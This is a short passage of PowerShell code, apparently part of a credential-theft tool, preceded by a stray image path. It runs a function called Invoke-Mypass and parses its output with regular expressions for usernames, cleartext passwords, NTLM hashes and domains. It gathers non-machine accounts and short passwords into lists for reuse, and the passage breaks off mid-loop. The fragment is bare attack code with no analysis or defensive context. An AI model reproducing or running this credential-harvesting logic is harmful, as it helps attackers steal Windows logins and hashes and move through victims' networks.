 $getpass = (Invoke-Mypass).Replace(" ", "")
$mm=[regex]::matches($getpass,'\*Username:.+');
$pp=[regex]::matches($getpass,'\*Password:.+');
$nn=[regex]::matches($getpass,'\*NTLM:.+');
$dd=[regex]::matches($getpass,'\*Domain:.+');
foreach($uuu in $mm){
$uuu=$uuu.value.trim().Replace('*Username:', "");
if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($getusers -notcontains $uuu)){
$getusers += "$uuu"
}
if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($alluser -notcontains $uuu)){
$alluser += "$uuu"
}
}
foreach($ppp in $pp){
$ppp=$ppp.value.trim().Replace('*Password:', "");
if (($ppp -ne "(null)") -and ($getpasswd -notcontains $ppp) -and ($ppp.length -lt 20)){
$getpasswd += "$ppp"
}